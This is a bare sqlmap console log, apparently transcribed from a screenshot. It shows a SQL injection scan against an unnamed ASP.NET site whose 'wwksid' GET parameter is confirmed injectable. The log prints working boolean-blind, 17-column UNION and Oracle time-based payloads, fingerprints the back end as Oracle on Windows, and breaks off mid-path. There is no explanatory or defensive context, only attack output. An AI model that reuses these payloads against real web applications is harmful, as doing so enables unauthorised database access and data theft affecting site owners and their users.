 sqlmap
[09:57:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:57:10] [INFO] testing 'Oracle AND time-based blind'
[09:57:32] [INFO] GET parameter 'wwksid' seems to be 'Oracle AND time-based blin
d' injectable
[09:57:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:57:32] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:57:43] [INFO] target URL appears to be UNION injectable with 17 columns
[09:58:02] [INFO] GET parameter 'wwksid' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'wwksid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: wwksid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wwksid=108' AND 2172=2172 AND 'jajc'='jajc&lb=0&lmid=25
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: wwksid=-5085' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CHR(113)||CHR(106)||CHR(107)||CHR(120)||CHR(113)||CHR(102)||CHR(10
2)||CHR(105)||CHR(110)||CHR(84)||CHR(79)||CHR(66)||CHR(84)||CHR(115)||CHR(73)||C
HR(113)||CHR(112)||CHR(122)||CHR(122)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FR
OM DUAL-- &lb=0&lmid=25
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: wwksid=108' AND 1302=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(119)||C
HR(77)||CHR(72),5) AND 'ENlR'='ENlR&lb=0&lmid=25
---
[09:59:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[09:59:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[09:59:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.